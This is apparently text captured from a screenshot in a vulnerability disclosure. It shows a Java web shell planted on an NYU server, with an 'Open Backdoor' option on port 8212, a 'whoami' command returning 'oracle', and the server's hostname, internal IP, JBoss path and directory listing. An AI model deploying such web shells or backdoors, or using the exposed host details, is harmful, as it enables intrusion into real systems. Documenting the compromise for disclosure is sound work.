 WSH 1.0.2 - Java Shell&...
https://ersprod.its.nyu.edu:8443/sh/
Google <Ctrl+K>
访问最多
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Date: 5/19/15 10:33 AM
HostName: adc08-ldb.sas.its.nyu.edu
IP Addess: 192.168.126.24
More Info on IPs and Env ?
sh bash ksh
csh zsh cmd.exe
Path: ? Max Execution Time: -1 ? Add alias: ll='ls -lah' ?
Open Backdoor ?
Ip * - 0.0.0.0
Port: 8212
Help
?
Command Issued: sh whoami
oracle@adc08-ldb.sas.its.nyu.edu - /u01/app/maximus/jboss-6.0.0/ $ whoami exec Exit Code "0"
oracle
Go to ..
Current Directory: /
Filename Size Perms Last Modif. Date
bin <DIR> r 20/11/2012 04:10:13
boot <DIR> r 12/05/2010 05:24:42
dev <DIR> r 19/05/2015 06:00:01
etc <DIR> r 18/05/2015 04:02:10
home <DIR> r 15/04/2015 03:57:38
initrd <DIR> r 12/08/2004 01:02:10
lib <DIR> r 18/05/2015 04:02:08
logs <DIR> rw 14/09/2009 03:58:11
lost+found <DIR> none 13/01/2001 04:41:50
www.wooyun.org